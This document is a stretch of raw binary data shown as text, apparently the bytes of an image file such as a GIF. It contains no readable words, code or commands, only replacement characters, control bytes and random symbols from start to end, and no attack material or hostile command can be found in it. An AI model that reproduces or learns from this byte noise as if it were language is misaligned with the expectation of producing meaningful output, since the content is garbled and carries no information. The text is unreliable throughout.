�ݩL�K�kT�=���:�q.�%d�)0��9��XJ�0�Y�}`#�[Q�I�~i��4-D))P	�8��-E�gUʒX� w�+��*�.n���Az�46@�\�B�Ź�`j��f��Ga�Fk���pz��fEA�D_��	U�Bj�(ڔ�<e���X���	o���&A�]�<#F�S��/�xJ�4�n,ըOW��s�+_*r�
�hE��
i�(JZ����ķ���e�H�ژE��P���)K��ԻY��Wkݖ[�#��
�]����87���m���Y���� q�ecw��c�g#U��HH���^�%���p�\p��8���rSڿ՗��� u��Z`>X�6��U��@�M�K�~�;��%���P���Uc�������^��{�q�Js�k�
.�W�r������[iq�1J%�OEٯ ��(�5"�-�Q�_�����{Af 	+G����3�Dm�C+U���F>|�3�&W!AӀbb�A����Smp�Oj��̠�Y0ÀJ<YR���{����*Yғ�ւ��/h��݋p�����`"ٵ�.��./#��1�/yIlj䚎�f9�l5�	��qZ<<\7G��\�K4����_����1��.�tn DO�dO�uo�jB@@�u�(�E@u��0�
}5��U���=r�Z�F�L|�7��;����k���B��Ў�{D�헸��6^����f?pJ����zR��2���v�n�aF�ZѸ��Ua dNs�|W��Џ5=���3�2�o��2 ���>�(��8���x�8�a�U �j,T[�����Nl��:� W�{"��=�k?#�a(b�0��L,�� 8"�b��P�6h�>^���I�M�Έ䅌d�k���)N���璓�!*� U�wz�e�v�{a�=G:��@�@�B���E�.���@��̹��@|X�]�ֈI�H�$H�}�]@.�Y�͙� \n��`��Wn�KRD�� Ρ|X��@�)���B5��Uâ-�T��q�������dC N�Bd��Q dA`e�� 8fX��4_e�ye jx��_��2�Q$�S��lTG�h�jU��� �L�\��P*��MQ��	ʠD�T `Cp�
����M��Ev�\X� T@fD%��0�Y����s�Q���L(�q��-^��WM���E�l>�0�$a�gxď�j0�"�8a
�2�#ʵ� %�!zlX68B�(�������p� APb9��֭�͝���
���Z�-:ޭE��HS �"�7�֞}Z|�Q�S��K	�ص��"8@���C/�1��4��1���V�-L�1�1(�.����e�0t����C6��0J����`���w\k��-�F�4�p�Q@�Y ��$�3��i�Q ܯ��Ad�� �E�"."3\$�@#"R���$C�.�d��$.$��@l�!�ѬP�����P�;
�l��
�
G�b T�!~�>�E9^�8SH�2I
Sd�3������!�s�	Zh^D��w J\�p�Er�4VG^�3�L����*f��e6g� blA����(� Ԁ� �z<�~D�O�8��,B��D��Zf!�3��lLG�P^�1�G���퍠xı� �Ym�8DC4v$H n���^%��l@$�T�d�- U�[�@�`�  AOZ��5�p�mE����\�jf���	�rՍ��"�A�&|��0RTt3 
�}����l�&4R#H.%����1��������B��-4־���0B ��d׆��0�[�"˘��(�Z}��@�����!�"��h/�'Z��ݘ��(R��S�`T�H�ᐢF��'5��)���$:��q�- �l@�Z�-�.��l��H�(�2&:�qZh�)ۙ���P����ح������V�眱�M�VO�F�c}qTn��A�رTd�LYv�V:H�J�ﬕn�!.T@�-x��B1(`�C0 edW�M &܀�b�"�e�G��7P��*����a�����D$�8g���|fh.벖/V^�l��QŚ]E�̦��l@��]
��<iL@� ��t�\v�-|. B�@L�>a���q��r@8A�`g��Uɮ���(k�@����:%{�XQPT/�KP��ZxC��}%���!*K���&1,:i5H�2Y5 �ϔ�8i%f'~�-����|�D� �BD'�aˡ��8n'f�\`����!�0��9-�����@�Wu���	C�POT���[tTZ:���\�2
I�-n*8��/�J�6�_%fC'~���A1d� � �»* ��@�&vE��Z�@
�i���|E����|�H	���u��
��[�F�г|��`�$)*n6�"J�ڭ�lt�� "�4�߶l2���)Т@���Z�io�T��F �/���$�	��L �p !�b��bS�	�L�2�Ům�ߤ�R ����M��ʐާ�>#��G�J"�N@1�\*\�7t�-��\A����7��qY��\�&_Ɋ��2Q�$
�L-��y:e.���"�i��a�� ���n6��/��������5�N�pqh�"@*|�w��=Ȓӊv�'�.H��� �*Q��K-����/̆�؟�.N��PJ���OR����S(�Z�pn�-!���4�-H" ��P1���b��BXF6h�]�q�2'��*j����M7�T��A ��f��`..�Qh��>�����I$�mY,1�j����'���(��G��3ۥ��4��$��L���1p@KfC2����eW��~��tE[����fZ�暭q��4eŘ极_�ڗ��$�Pʒ^�A�2+1C��37�dA���A[t����Y�&
8�7��˕5c��*�`KK�W��v��Z[�\K@  !� � ,    � �  � {Q��ځ ժ��+!5b� C���Z��ժX+�,�����(�,(�RbC)�],k�!C&䚐hĨ�� ��(8q���.ٳB)-� !�ԫ�Z<-P�)\nܰ@���dw�@��Y�^��)�3f%JT��!�p�&<���]�� B�ۮǏ=���#,�%U�J�3�ϲ>�B�0� �b6�ه>����c�}����b�U�O�JN�x���(�kv�Y�m�=�� �̬�-��C�J��5�< �Zv��+�#G��⻂2�+Y�]�OI_���3!C@4��Zwk����P�	3���oL�0�p�]eUq��Bd1��a����,X��^��݌������$�/��̏�h��K��b�I�!�$!�G�(����L�܄�k}E� rHm��1�.P�!r�q[)����t ���[zaw��wr�]��1�A�WPy��Q-E�Z|�lZJ��di}+}��,��D�Mv��Wl@8т������T&]u��BW]�
U��� LXΑh��i�@^��g��w׋�����8-S�/��5�����B�fI�t��P�g��3	�#�1#�OGpق����c��j��pFA�V�R��r�Y��nIǝ��*�5:4PA���/	����rM{aԁ5�tK��!I.JMb%h�D�Cv�8�@�� �c��*Sg�
�d���N�
�qVu�ܮ̍谊�D,�
��Da�1�`�] w�rz<j�/�\�ˢ�z�K�9��}&�,�K2	�.:�fY�N��Q8���԰r%5W\LA�[,L&˽0sr��ּ%�XvaS�3ƈ�"A�U���Kk0�2rύ�F�⨑ A!.~�n��I�p�E��*3��`G�:�*Q��9�T-\�4�\m��N�P0�
��襓�t������a����k���ܵF ������nlo-���&Z��>-��;��_�q�!�| 47X�6�Ja�pp�>�`���fX �en+�x%�ON�+�_��(j��H�Xw�g`^�]�~�֢��GG�#��\&4�KI,P�� � 9a�]>�����8@Um�D�ȁ`CRS
(��䄡i��\(W�9,G,Y+�ZT$D��;��E406I�UC��An׻���0�-�� � ��؈��(���I����=dx�Sf#O ��8����\�"����oV��Ar�(C�5�`��&xH:�l�,��,�!1'�� S�'��)K��*��1a�K�6�H�����j��)�� -����ЉtB3�����C�@+	�!Ә�	e&g}�b�2A�C�`ι��ֲ����E�!�@� ��.6>���v�I�b �$%*���]��Z�70�����ʳOHLbK!��u,�/�X�~H(�\���A�2��J4�|04�Z��H`��&�Z#���N����y��MD��z�S.\��`g7PY�T�#,KW��sO�
�i*:v�� TbK� �U��CX�A���VԺL
0SW{tmY�+���Oa�j�Y���%��S.��;��~��6ٻY�w8Y)y�ӝV�[C�,&�n&��/v6�jt�
ۻ�	
:�������j�B0٢���V�U�8ǡ�4Y�-2�_  �^̂�ł�k�������� ���R"����v����>HuR���B���Hu	?���V��{���i.�ݣ0v�!ߗ��J�^X����D;�鰩� �b^�N��՗� �m˖�P��.���e�5��j7�R�x-,H�X���"��>�٠Y���1[ ߩdԵ5�����h�RTi��ష��a�ف)������-�E*q7p`��d"r֔�8��K	�*�͕F�����nP@;k��[����U��P���	��k�K�=���T��rND���5 ��4���`��E �0@~�7x�D�f�j �4��vbӑ�l���,�T yß;�LX�����=��B?Єa�9��!﷿j��U ���8�j�@��Rp�\E�3��7 a�%KP���8���[�X`1�е��	Z�%��x1F�]2�Um�ñ�p�w,�V�Z�(���e&��Ch��dA�Yv�����
�������C+A� ��\�5h�"��l��d�Ub��s?O�ދ���'�q'�^�2��Z�:��Z��w��2.�)��*� VN��(-�t |������͝ ��� ��NA�Y����u�;�=]S�阡Y���K�`n(�O��2 ]j��z�:0�U1G� YigV��>5�C�Co;�wiqxg|�i�e�Gn�x���s:�"h�s�d��x�ΰJ�S�`����k�BF"�bMEr�g6�~� ?0>��gcG��z5�_��
�hC&[�H��@z�"�g:ǇwV�e�vn��As-`sX��s�gX�6�=ek��k�L2Fb�A~:�v�e�p'�~�pf �
��~~�p3�P-�,��,�9��G��L8{{�q�H0?;�{z�{S��U  �  ��5�`|V֊�g^Z�8�w9ׁ=�x���@���oΠ�ĂI炰 /\4~���K?��<�\�?p���Z�PwD_8�C�����_��"[�0�d�z�H�xe��e	Vk�i*7n ��wj��jXf�a"Ȇ��Ơ���t��(�PL��h��a�`��p)�t)p��
�q��z��9F6���Lx���Td�1|z׎S�w�`WV��i;`����� Np	 R�V� �hTt���P�������]� �t��B��~8�\*��)�f�|�^����lc7{��h�����"T�w��g���i��kq�V*��oɁ��w�����0t��	�s^v�b�4^��">� P-G�I*�1)@fp��ЇWUz�cV�q-�Cg�h�Y�p�p�	�	�@�0-W�dv| `eF	nW���S�;j�y�Ӊ���s�wX$�S�aèk�)�8��%^:A>1N ��j�t���i���vmP�ٍP�˹+�9��	"��0$��>�i*�i/���WP�k��;��y�n��=�U`��g\�x�D��atHׂF�
_9�.�A�%� ;���n 3�u�;X��w���u`Z�S�q5�+�����+�@��	�ة��(|*�ij!n$�H�C�;p#�/�np��d&�6%�W�}=5y���]��k �(-1T���FԀ ��]rj(��` p�X��{p���
�V�dʉ�P��ٜ�9�ٜ�
@"	h|>�w�8�V� �i��I�%8�s(��@�@� �Y��it�Ԃ�������O4��?P�@�!9 W�X��tzU_�vGsvɹ�s��k����a���(f�(|����HRyz��ѧV�-�C�:|5���'k>Z��7���d��A���
x�7P*��j @<�4�Gp�h�̆��>5٦�9��Y�����r�l���2��9�
F�
�@BK	�hP9|x�!x�@�?�t��}�(';�)�
�!��pT���4��`u�'	����;&_-ЈB��k�� ���JK�H�
+|�f�DY��@~� - �(�w��+�ʠ� H��"�$^��T�ڌ��/ˮ�j E@�p
tP����eG�v���0ik��hzsp����� `
�f�v��8,��N��0Z��-�΁��ٱ����I7��@�$�R��8!;��%P9��{�	uɻX S` *��Z�W��f0S��*?��m
"��&h@nX�C)|�&nO�?�kO`�;�	x|�h�б$���*��k��zp��1;a�G����{�t@�X��u��hc0�'�.pZwdp��(x�z��[� ���9����{�$�iBy» �w	�;��9 �y�>��0y�Hy��>��К��R����Ozv��0F�;� �1�G
�PU�� 3����P��I�ҹ��ësۙwP+nKR$܊��i95 r� �G��I ��G�%�S*��������kK�����R�E,�;�͖�\�xR\ ���B�q��q��%x����"���[ˑ	nB������22}�>��0M�;|OdS�� ��������Ã,A�!TB������/��ݼ\w�P�0��2[<;76�u &q��@�,����6x�7� 2��&�s%��Bd˺�?p��)`kى7�"�hS�;��ǰPt_�������i����dv�����9Pɛ /���Pm0Z9.p�]�9�ܼ"�K�g���sA����X�j�0����$ ��� ���}[�]�t�A�BE͖j=�e�ϧI�6�Z�t���	5���H�3�ž�L0�\�� 2��j:�H�Vf
C���=�޻��"Z�f�s�F�Y��~����<�ݛM���H�1-�
r�)` 2g�Q������j-��˦U��ň���q�K�� ���d;��=������t�3 ZR�����`X��W���<�.��A�|d�/� 1-�B-vAҪ߭�	 �m�lۨU�u��\�V��H��K�z��"���ƺ��%p#�;�4�6��	�; (��� ư��������� ^փͻ�I��,!s#��������� �6�u_;n�5I����� �xǰ��=�B��y����� ���%Cf��<��p�~��^����� ��g�p`>P�݁Q����5п�`Ψ�uWe`��V���)� �p���Cie  �y������~Xˠ�� ���z,�=��^��ݴ "��M�H�ސ;�P	@�f�\Ђ������࿹����]&^��G�Z���@�s��$Ŵ������T�^'� �N�  ~5B!�7u^� �����Q:����-�A�P͖��0�f��A �A��0 ~5�l �a���P'tׇ�6-xK����`����h��~��N�~ e?�#�\`$O�pƧ@�J^�(��M����P�g���3�aW�j�NՀ��.��{0K� 0�����c�����)?��䆽��`��`
f?��x�` ���ʉ�s�r3|��n~���� �5/��.^���\0Eڄ��nWZ����`������!m ӧu�BK��H?.��&��5׫��
  �_��
����i?/�
�Tx!��Ab�9+lW-�"Ƣh,�Xذ]�%�c,n�v�"IbzU����"���Ç� 7@ő	Ǿ3r+3,mp��?3pѢ*
8�U+a�*p�@��P [ q_�x5w�x�P�KW� ,L�@Hڜy�R�W�]�"S���<X�({�U����|8I�ځ ._9"�f�T�e3���c��%Å�� �L�ΐ��@U)Ț��s *�hW�5UL	0��[ ��:��.��.<��~��& q3!B��~]���r �e"�,�Ȳ�(	"���_�! ���#V�) �p2`�I!�#��&���( �NXʩ����jt���r��c�� �p�`v@ �芫�W�ʫɻ^��b�`�^�����E���&"#b��(J�2}M4xA��.\�5�b
@��4@��"� 8@!8��E� �� aR� $G��� �������2e �`� `R��Z��*ۛ�����+m�E^ )2���b�LXn��E4��!��,��`�#6hM�p��'T�a�l8��(ha�#�'j�"���
���������Kպ\5�I��k��|�����\��u@�$RУ47��X�@�@�I�f|x�*���r��>k� ���0�*��ph���Np4R+�p���p����*T��n@�k��2廁����V8�W����&-) � �l��x��!2?�,�̌e�"�(������:}`Y�	nC#�"h\�jƭP�b����uAR+�-��z�"�P�)���Pk��隥�^�tU�����_h���c��r����Z6�{#X�y#�d�&�� �b�� ~�Έ,6�A�w<�Mtf�Y��*�m����A��]�c�(��Z��H�����@u�A�\
F�W��<
�/�C�Y�G>����_�W� ��F�Z�bo���kQ�R�f4�@I/,T�P�ǘ����=�ьf)��1B�IQ]L��	�7���HR5ʊ@�@<�9� ٢�W�.la��+`ŋ\� �I
� ����Е3z�] c@��Ed,��$$)�J�;�������>ǩ�)h���"��Y�!�"��� A��:
T�se��Se1<^����c1]���X��6��@ ���Ŕ�@�yو�2�y Y�" I�Q�|`�� !����d3�2K�H$�� R�"Z�����k��`�ӚH�'��78B�Ý���bkey4���[[����g ����d�� �	}kS�Q=f��n��k�iM+R�#c6
�@i3�Gaɥ-~8Pi'�ִOR�b ��E�,�r��<��@%[�-5gT����\�Gn��E0��&4��n!YI|q�]���@6\VȠ������G�`���K�g4��������&2g+�� ���nQl��'���_�*�/X#�1�%n��/�)���}�IJ���@S���Y5k8#�+�!Ie�p����A*�һ�/R h ��WP�eW�*��1l���d9�_�GKd���a]�S4V��;���ʂy���|A�k�	����L�(�.��2`�6� פ��"߾ԒE���e�(��+�+T* �\�H�}.��@~��� �B�����&7�^@$�j� zo)br�"��#H�=<5/�pQ��N+\a�PQ�a����0zI�����69)KyE̛�aQW"m�TK��P[�Ÿ�q`���pFF$�5k����8�F�ϛ�Dw\�X��y�i�� j��
+�o��2$�h�`.�p����9Я������M�ߤ:ǿ1o��=� ��V1vv F@xڗ_` ��CV. ��Z�$�LD���SAcZ&�!�! �����j���n��0|�!}��Q����m`Ԗ�0\�D�����t6�K�mImY��]��nG�d��o'N 3���/A�]��o2�(��Ϣ�*A�,���"7��6�|��+�_$'#QY)@r 5D�Z�)�k����D2hE:7�Z�����`��z�X��=˸�^P(2�Gb�}�7�6&��8�\%I3%��J R�.@�p��p¼'h�f޳c!ӹ�@���(-).�	���HS9H��d$R�ٲK`t�ƫ/= ��0[v�;��!b�5/���|���M�,dQ���mg���H_�2��R"^��?K�q�5��@�X�[��oRŕ�ҧXʀ��Tyy�N��" n	Q�e�n��}��y�Y��3y����I	�8�I����c0�+��6��K$\��0@
x�� �7q�.�k�( ������۰�H��.��h���r��
� x�� ;x1dc#/�R(Ј��3!����a�I��K�;�a�A��9}@> ��y�C�;z��$IiƋ�-`�����	���㼩�ú0
/Y�[���8�љ�~٥�땓p7���		�󬒐���?�A7p�<v0�+L���{��;0�@��sC5�"���(��0��#�@��:���pX����_���AFؔ�Tɠ�xP=��h���1`��8�]`�I����0X�OD�-'D(��ۊ�C��
��H�
�B���0�'K3�7Ӷ&Q??�� ����Sr�"�+��Y�{=�	�ψ��i(��H��\��3"��#�M;7zs@�
0`��K��H��Dy���I��h����0�+
�j� 0Tr��E�A �\?� >t?Z�Ax�d����H�C-e�9��j�=���gA�_��Y �����N�7q*G���,�r)��#L���IH�q
?p�F��0�Ú�S�U��7{�Xz /�X�K*Z� �"���8��8y/d�F�@�ΐ#e��Df�:���H�h���6ЇA@��-T@X��(�T,��D�w�;���I:L�褢{�Ba�?Va����#ہJ�� [�8]J
"Dܥ˅^A�������I8K]Ȩ���M�C�l�9�0��tlɖ��Q,�T�/qԁ�)�t�C`��2���
�@�\���L7+��8��O����|������s�h(��H�(Ko���&"���@X@��9D�Q�PtI.���@C�
\0��sR{܂/Ȝ峀|Ɋy:��Q�b�j�^Р��4���؁��D��4Z�X#[�z8� �(����9�(������#e@�k�@��2{��2DNqi�#ßѭ��;⠀���Y��2�@%U���y%Ơ�L]�L�P�
0��� �a<�8Y(�K���A�]@�:y7�o��2�DsLG��ǖd��u��ul�2T�R�@z�� Z<#j�0�(,��S������X�aSg8��d#!�A��� �/�������`rđ@�ll&9�4e��B�6�@��A����3�t�xR��VXG
]��ҬЁ0��2��C@�����<����¢U�Wy������r?����"D]:�������Ȉ�k\��+�d�8��@���'�'H��H- ��V'-ClEٗ]��\z��
�Ǧx�%�9x�)J3�L�H�(10
��������,� �]R*�8g�Zu������^����d���
GMǹ[l�Tq���V�e�	eY���.xYW<���G�@����[3�` �����^��L�YH�a#�C�#��� gp�] �`*π�����<�Y�/p���*�D����P]0�����@'��r)�������ݽ���� �D#��T*���p�p�p�^���81]�%��������_�Y��8QB�F����Dy�Ǿ���]{ ټ�ؐ�P���	edЖ-�C�����$q
���Y3}���"y텄��=*^�фH�Y�A�j�!�=#�e`�y��h(���%L-�-@�Q� _�B�;�-�ΐU@&�	���K���KE��G��x����EU��|� p#`�`�0:��L^��J;�2���/H(���@�˯"	5F�g!�a�f��h�G:�ع2���B�ر�BH~YR�a�K�T�c�
r҇ Ӝ-���[T9�'ɋ�ee ^02\f e��;`1��� �g���`����8i��e���*�s�B�JR�c�e�l5f�E��-<
�@qa��
���ԇ��f;�G^݁�`�HUI^��qv ��/�,V�P�#`��SSF��=�V	��|��^�4@�v� h������@�x
�a�~�2̄���T�R
@.�R�$�p�������i��WUq�_�~��L^��W"C� ��:eyƘ�p�@���p �y֒� �	@�D��X�n�,D���#�Pc�j��K0��V���-�l�}�T�A�)�����cT�7��L*T��P�,ʂ1^���H����\_@�9Y��Y�#j[�cj�,c���lq
�T�V�P	%��`���
d� [�)�"v;2�ف	鐆:yu�1�^�F��*a#8ʢ���X� ���`	f�g@�g��ڌ;�.�!���D�+z#�k�-( +p����M�WA�һ��pr.�@{���0 �)�[�Y�E��)��%^P��U��̾@1��5�봘���	&����b`�Y�����{H��f�r#_�p�#�h��
`�������jz�ˬ8q�ߖ�aH9K�p2�����f�[[խ)�1��qFeۡ�����A;����՘������H�g!�(�.��f��ZvI꧘N�6gcE�-q�����A�R��I?�}Do�BmA��Y�P�����d��a��,^���J��Z��*plT(�b�p	@��.?�{8��D�p��+��7Q,�T�T�A��D��Y��NEH�+=o�-� �Q�[����a ���6v w����Ze�jХ � S���4c�npd�F�ӨM����`�p��%��
7��xwa�t$٪��q�ꘌ�d�>YD^�J�E3]�%�G��X#yx Gv���;1���,��!i������	n��(��to?�w�#@r��9uHݫA���di�ncd����gz���i�C�QSPa/��W�"������^���U�,Jp	"�?/�^�K��r+�8f�;�_{�
#�>v1��I���<�a�A���|�����n��@��^?m����G��r���5t7��^Q���Lg/��T��9�2	ah| 걸n��X0��w֐�A�}H���/j�{JusP����C����p���,Z� ���(�nl���J D
`j�� w��.g0�9�����v��kր /���A�-]�����i,�|�"�����|��㞏�f|�%�cϑ� ��Ġ-
�;�"\���Ձ����ZH0��&�Vt�����`I�$fS%������].e^����^��5k�P���e�.b�ⶫV-���f�Ōه�Cņ��9�	� 9��� @a խˢ�0s�B����-����0'��"��,�r$ ���f,�4�h� S�U����U���� X0�0����FUp����7D� 1���A	\ќsf�Q�GL�[_��|8R�,d"}Q��y���_�w�D-�P��~aRf&mV��h:��4sV>�B�O��b!Q� �N�P�2#��'U�d�b5ȹ�XfD@�=҅qEr�$zI�Gޑa,Ɂ��^B�i�WE�� �9���`n���$ӂʌf��8���o�V! e�l:���Nu���\ )�h�)T�B
��U#�ʕe�f�A��lw���)`���P)�DQ�\zR�
�_H8��E���zSN:�Ԝ;\8��䒕UTY�0��b��ph�����5���Bw-�k�.z(P�mܡ[ޒ9�W�z�FYb�eY��*��e� L�3��d�k�J�)�� ���K�^x0�`L@��DC�/���A ������A)�=#Y��Ewa�AMrp�K�x�%�ޒ(�u%,l��U8kI,�[`Kjޔ�h�=�41W�֚k]G��7��F	��M�P��/�xsM�U37�Υ`M5>��A�W��Cʡ̥]���=�Mw|i��@>û3`P@e�Y�3�R�گ���)�默����8�ޫ.�1ft�n/��v��0�u� 0�R��pݚ23H�o���OS�8�0n!��<��E�p)0iI�!H�zV)��+K�ȇ��WX��~���r�bM�Ê.�y�G�����
�Y�1��  �9�[s����0�8�t޸�&i���ԗ�(�0!�CA&	��,@A���0��"	PI�t&^��V
�$�����h��`FPx|���Eܸ�Eb�� �B��-�d)h�&��qq`\�&P�7�0������<���P ��HF*F�� e& ��I��T��-eMYy 1<��D�vC���j�񁽳��TP7q�![�l�c����"��bT�+�F6`�Ǹ@/=�Q���&��/�{\6�71�TCPS�n���b
�J��:O�"ځ�X���Yie5`�5��cYR�v��q��@0�Pfc!t��ޒ%p���ٙϤ�K}Y���>�͒�6 ��PM�hg�TLdbL��@�\`��Q��K��Ҕ$:t��O��o�9��������W�zi�� �Adg=s���b.˱��@�-$SW�d�"�SmK0М�%�@�%ˉ`��W��CF��T�q��ɷ��0zNX�F��a.�#W�t ��8fmȪ5��qy�4�C{����_n���h�b��д�&0i"/�dS
�r���N�K��Cȁ�?�cŰ<'{����a�2|>D�аD��Π3p�!钉� � 8�\d6M��0�d�� hN%h�$D��4m/A���	;��m�,e<��zZ)���j�;�>��@i6���e3p� �P^���Y
d�dc��p�|��@��َ����P�+I��b�0Fh�i(�N����V�+�&94��< c�X5r�dI���Rppy5"@��-��"�m��aL��9J��å���#\PU�uMi^@	��?�ޤ���grտA�b H�����N#g˞� ����r V�-���	�{�r�E�ӂ��:,n�	�Q�;��=<��УyQ3"V�?6P4(�$��P ��� �*�j�KE��G�ɜ;�	��L�TBl��P5����*��2d��E9�9X�lā2��vT�@^�w��ˤg��|:�WDJK\�$ɶx׾]@oN���9L��[�Z��p��+�1�/�k�1�)�>j��`�5z�����t�hKu�0��'��yOp�6��ER���Z��"y\f�RqH.�VCaG4���R�AZ�t�K�{����<ݪ�iNc�B�� ��T;��~�g�Z���.��]dH�C4���������=�9�4�$��%�9����q�C�kt�-�i��}�П9��7Z�&e���/���Ȇ����c^������uԅy9^�M^�=X�Pa$
,�0x`B�xQ����kݗ���ƹ�����]���o9���q�\��%Gm�RP$_�\Q��M���@O�����9��l�]�u@^V9N�@1C�t�B�
$�D�E_@�2х}M���ݳ����K�O�-��\�� V�� �	��t�@��ԩ��
4�r1aυ��\��  �Q�\`Gc�B1�� )��*��XQI�ED�mɪD@�%[��7A�ѕK����'���i�s| <}�"��\�!a�@
D�#F��R-݈H`]������|"��B��0|a1��
l�B,	,@*���""�� -��Q��D �)�MTRhD�)�Ԕ�ٜ�d���RV|�ܼH��R`�"&_�M$�߀�H�������|<���]��&:˼{T�9�c:�G{�1D�cy���LF���؉����ߢI��UA6�]�BGq�B5@�u�RE�������<M�e�dCw��܂C�|D\lA��L1������`�YeBD���i	TeHPP?F�X����$!�����K`L#V`E��\v�Y�	��,�)�W�H�#��#>j�@A1��C6L  ����I P��U�]�c
9�| Cx�+^]<~�
�
2z��fQJ�L��4�K��K�����dM=1�kd�=pe�E@X��ћ3b�4~� �WJW ���*��1�m���A1����D :�"
l ��kD�b �x��t� 8��%b>��Q����t����/0EK)d��H��	>e��4#��&��E�-��Z<�(ߌ$
e�1̦~�TET�h���0���T!��H�_��^�V"� ���m(M�O��/��5�Hu�Cp��p\�DV|����3��Rm@�g�� t����
����h{~�HN *C1�[;i0�7�5��P]��-�g6�WxM�xe����X(g��� f�|����8A�RX�7�T-��h����l��|�5�0	�T@��#�@<Q#�bA,�����fM bԀ�'��v�!\�@�#o��T��7�Vqf�_f�á
-�s>ǅ�� �|��S�B��Uu��74Q��N��i����.5�4ԝN��> 9m��@5@�4D� �ܠ� FS�@���"�l�����K����%[J����7F<��V-Ӗ|D,%�$fXx���]E�L�����Z�`��f*�Bs��®Q��[3K�9��~$,��JCTC`l�A �0I�
��#�A���Ye*.LT� �@�G�A�t�-�@<`B6 �����ևD�jh��s�Y�8��k9�j/�]!�Z��p`�U\&�p����p@�&��B�PH�g{n��ʜ��'y�YIAɚl۶�l��b�~`�V�lV@6`�@6�4�L�ɐ=� �/�I?V�� �8��0H���.�R�*QE��T�^aM  p��6,�Z"֟���(3�.� ��'��
HA �~�&9F���y�%�f@Ud�;j�e!��� �A���Ԏߍ�j�/%��g�Sx��.-eb� ��#߸�%pG���������h{�����.~n��2��7 E)�A��-��Z$�\�]X� ��xp ��(Q�G��%y�U0Ȃl��F��B��);P�L%1,� Z �0 �� <�1�@��#?�iF�tdC;"F��7P ��K�eL@є+MVU2� .x�׋uXS!Kb�i���M�J-Q��*��i��H�"X�:}�4���� ���{�m�#@j{>�A �[dC
`�܂��7��y�G �1kkC)�*~�A�N҅��d�0`��(�  &] �PR��q9en��u��8Q�-�2p�,�0daY<]��V�^�#g�{R�6�"C@�i�v�LqV�D���H�Y��0��9�raH��X�5�@��3� �J9�A_������Ҟ���ޛ� We��E)I2rD3�}45�tZt�ҁ
�E��B����tA1�� TTz��u��n@��:��1��\N}����lXQ���2�/�o�D�Ӛ�i�LED+��y��8�	��1�G��Z�h4S�Ů�GKcL@`|�~�A;�v2P "�@T@��B���&[� z �_�CQC�DDCI��� �/����dbd"C��i�e�O rVd�PK²g6�u�1���%G �|����7�c8�<
��\�Ǧ�l1pA,))�ah���G��d��ϒ�ZԆM��A��j����u>�u�k���o	����_mu5T33DCr\sP�wl_s5 �z�G�/H����]C2����t�#TTTբ:T4��"{�PA�3�ߥdNQ_	 r�� \�/�����嶰�.Q0�­�x��d�� ��F118Ըt����H��5 �7�J#Z|3D�����d�� ˤ��:�p��f1@�A���Gm�Q�&@� m̂-,�m����J�/L誉�wCϹh˄�e�2�Q�'GjqPA$���Ss���i�H��1�@*$�7|C�R1n��Aej��̞#���=�Ly��\ ��Pė��J�F�ׄA?a�A;��]5Z��k���7�͈�&���U�����^X}��j�hP)�ݝfr�m
� Z܂<�P2�'+FqK�;��C5��Y��%y�ϕ�0�i^�/ !� � ,    � �  � ���k�ժuM�eɊ6Y�\a���EY�di���/b(QV����*�T� ǌ[n�`��� -X�(@�@�C�
�)��O��`{S)T�rㆅ�7^|���H��Ĭ�P# � t�*�@�.e�w	�p�.X�g�1�FWPdE���20_(�Q�Ōهi#Ĝ@���mr�i���U�%z��ҡB�,�-tjU M- ̫��- ���� �J�=��W��t�0����j)���|�)BQL˱�q�%��U��h�t��5�W� X5��ZN����k��@[Ζ��F�P���.��P�T��qɅu��=�� 0K5���]p���<��2Jt�K��Y^-Q�bH��X��X��eVM5�} `>�pL8�q�j8���e���aQCUXan�Q�V�3��_!�grf`
[%|0�[��Bvt4��x�]7����B�YK,�KG�5��4��6��(��u-��� ���	'�3��n���� [@��� RS-U�g�=QP0W]�U�rb9@Z�A	\G v1
4�-�\��3�(�.0����i�XGGz��G�,d_4�GL5�j�/�PA34@+�a���ɖ	F��Q�Ƃ�N!%��O	EA1wzE��zv�� �
n	�j3�� \��W����B�@$�+���46���Me �D�gV~�����	?��M	.XqQ@���(@x�ٳ�ɛ��Q`��ƍ��W�r(3��ls������؂I���ˋwB�Bda�oF�I��6��%�/,�Ad�G]?|SO	�I!Q�bLA��,�h��[�eˆ�SJK-Y��g�h*ݷ��K:1�VE
U8�.��x�B�Ţ}b���tE�MD_I�Dc�f̰t�hn�N:���+�U�k���h���#ٛ���w%��̒"��-p�5d4T��K�#����ۈ�6R$d<-`��Eg�Q�!�h����e�U��F�0db�CA&�46,8�mZ��rC�:�mdA��h��qy�Q:��D�6����ǋ�,�R끇,h���4�"L�H-����Q�3;��p�>�9�k7p���N�C���ģ,%d���#C����O����Y0�P�����pF����#��"�p�Eh!�wTUq��g��	p��}���f`A��	AqQ�@;���x.�7D������o21�da,`Y�%��@�y���j��9b �P���]��ab���ʋ�
�x7|A bP�,��~��2������� �lP&F�D
Ls�(��o�;k��wC�@>�94��9�	@��@.V!z<��0��v��0�b���w$���"���6jPj��?x� Q��Q�3�CFY�L�k��{�0Ɗa���FI:!%f���K�
Nࡁ[)�ZR�Y0z��@O�x����b6�F�i�"��/pI+]�R�!�̇ъt3pAZ�Cױ��0paֱ���\"nr����Hk+r�B���XP�2�kZ�E/:�=S��z����H��@��"�⺘1���;�����giȵ�  ��b�V�2���U�4(�l�Tw�q��ߺ����L�ׯ8�)�U^���`6�eT�Df|��A{�J����DU9+�x�VupXQ ��uX��_Y�
��om��0��d	��.���
���{M�+xS���HPe7:�=MQ$�����,lh��J��PXa��-�p:�
�â�z��0���em6X{�F˾����|C'�da�U�n�y�D��}�:o* E�Qb�=k�O+�"���H%r�XPf��.w���>B�K��g��� @��8 c�r`�y.�k�	�`((�IV
��Uп�����S�@ ��`����%��k�2:��]��0ƥ�ve�)6P�47Df_D㠕�T�����Wa����ִ����^�N��^�kA:_!�N)Xt����i���gACXE?@ %���ɷ%ӵ�
5@`ň	�n�Ӛ��>�����ޥJ�'����Z�6D6���{��G@EN��7���.@�]'R<�f�z��Ch�¡ӝ�������/� ��'��U���l��e(�;J �=��s��+��}�s�Nq��w �GHA ��3���(Cթny@���o�|�!V>o��Hiֳ�S������M59�D;�(�{	 PlG:��9k�s_J�:_w�M������܀�4[���������G4=�8��@ '�׽X�jg,�b��uGySŰ�!��+h�|�m�sw�,7`��;�:�S���nT�n9'�W�s�3P f��� yF�Y80`���A���
�'z'`C�^��?��Q��Z�P|�^�f�����W��{M|k �0|õk�ŀ�#F6��d$�'��
